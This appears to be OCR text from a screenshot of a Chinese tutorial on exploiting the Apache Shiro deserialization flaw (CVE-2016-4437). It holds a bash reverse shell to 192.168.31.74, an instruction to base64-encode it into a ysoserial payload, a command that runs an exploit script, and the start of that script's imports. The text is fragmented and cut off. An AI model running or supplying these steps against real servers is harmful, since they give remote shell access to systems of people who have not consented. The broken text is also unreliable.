
ysoserial-0.0.6-SNAPSHOT-BETA-all.jar
将反弹命令” bash -i >& /dev/tcp/192.168.31.74/3333 0>&1
“base64加密填在下面的命令中，执行
java -cp ysoserial-
0.0
.6
-SNAPSHOT-BETA-
all
.jar yso
python3 Shiro_CVE-2016-4437.py 192.168.31.74:7777
import sys

import uuid

import base64

from
 Crypto
.Cipher
 import AES
